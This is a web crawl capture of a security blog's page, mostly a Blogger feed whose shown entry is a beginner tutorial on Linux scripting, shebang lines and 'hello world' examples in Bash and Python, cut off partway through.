

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0S5seEXST4l8zxwDea6bQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763686822978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2005883383&t=pageview&_s=1&dl=http%3A%2F%2Fwww.korznikov.com%2F2014%2F08%2Fmultiprocessing-python-template.html&ul=en-us%40posix&dt=Alexander%20Korznikov.%20A%20bit%20of%20security.%3A%20Multiprocessing%20Python%20Template.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=850543186&gjid=1118510863&cid=1746827513.1763686821&tid=UA-15497195-3&_gid=1684944177.1763686821&_r=1&_slc=1&z=16045963
body_size: -449
content:
2,cG-5XL8EZT71R

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.korznikov.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentposts
body_size: 54928
content:
// API callback
showrecentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-343942367941320523"},"updated":{"$t":"2025-11-14T12:24:28.001+02:00"},"title":{"type":"text","$t":"Alexander Korznikov. A bit of security."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"62"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-3076100771939088828"},"published":{"$t":"2022-04-08T04:26:00.000+03:00"},"updated":{"$t":"2022-04-08T04:26:25.865+03:00"},"title":{"type":"text","$t":"#HOWTO #Linux: Scripting"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 3pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 13pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EScripting\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 11pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIntro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThere are a lot of programming languages, for simplicity, we will group them:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELow level language (Assembler)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left; text-indent: 36pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIt's a language that can be understood by the CPU.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ECompiled Languages such as C\/C++\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIt’s high level code, that prior execution, must be transformed (compiled) into low-level language.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EInterpreted Languages such as Bash, Python, Perl, C# and a lot more.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left; text-indent: 36pt;\"\u003E\u003Cspan style=\"font-size: 13.3333px; text-indent: 0px; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThese languages use pre-compiled “programs” that “transform” (interpret)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left; text-indent: 36pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003Ehigh-level language into low-level language in real-time (runtime).\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ETo be honest, the higher the language is, the lower its performance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ESo, if we compare Python with Assembler for matter of speed, Assembler will always win.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EBash.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELook at the terminal window and say: “Hello bash!”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EYes, your dark terminal window is handled by one of various shells: sh, bash, zsh, ash or another *sh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe most popular of the above - \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebash\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, but it’s not guaranteed that in some linux\/unix distribution there will be such.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThere are two types of executable files in linux (execute permission set):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px; text-align: left;\"\u003E\u003Cli aria-level=\"1\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECompiled low-level executable, also known as \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EELF binary\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EText-file with\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E script program\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E of the supported languages..\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EScript\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a line-by-line execution of commands.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAlmost any script looks like a text-file with instructions, while first line of the file must be similar to these:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-b2ca1979-7fff-53be-349d-af0cfe521788\"\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/python3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/ruby\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/perl\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #efefef; color: red; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/other\/interpreter\/for\/this\/script\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E - a.k.a. \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: left; vertical-align: baseline; white-space: pre-wrap;\"\u003Eshebang\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: left; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: left; vertical-align: baseline; white-space: pre-wrap;\"\u003Especial instruction for bash-shell, instructing which program will handle the remaining lines of the file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E“Hello world” Examples in different languages:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EBash:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #76a5af; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #9fc5e8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #ffe599; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E'hello world!' #this is a comment\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EPython:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #76a5af; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/python3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: cyan; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #b6d7a8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E'hello world!'\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E) #this is a comment\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto 